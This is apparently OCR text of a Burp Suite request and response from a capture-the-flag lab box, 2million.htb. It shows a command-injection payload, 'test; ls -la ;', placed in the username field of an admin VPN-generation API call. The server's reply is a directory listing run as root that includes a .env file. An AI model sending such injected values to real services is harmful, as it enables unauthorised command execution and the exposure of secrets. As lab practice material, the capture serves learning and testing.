 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ms6l4o12bbo5cjo8ne1a9vqvh4
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/json
2 Content-Length: 37
3
4 {
5 "username":"test; ls -la ;"
6 }
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Oct 2023 23:14:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 690
10
11 total 56
12 drwxr-xr-x 10 root root 4096 Oct 30 23:10 .
13 drwxr-xr-x  3 root root 4096 Jun  6 10:22 ..
14 -rw-r--r--  1 root root   87 Jun  2 18:56 .env
15 -rw-r--r--  1 root root 1237 Jun  2 16:15 Database.php
16 -rw-r--r--  1 root root 2787 Jun  2 16:15 Router.php
17 drwxr-xr-x  5 root root 4096 Oct 30 23:10 VPN
18 drwxr-xr-x  2 root root 4096 Jun  6 10:22 assets
19 drwxr-xr-x  2 root root 4096 Jun  6 10:22 controllers
20 drwxr-xr-x  5 root root 4096 Jun  6 10:22 css
21 drwxr-xr-x  2 root root 4096 Jun  6 10:22 fonts
22 drwxr-xr-x  2 root root 4096 Jun  6 10:22 images
23 -rw-r--r--  1 root root 2692 Jun  2 18:57 index.php
24 drwxr-xr-x  3 root root 4096 Jun  6 10:22 js
25 drwxr-xr-x  2 root root 4096 Jun  6 10:22 views
26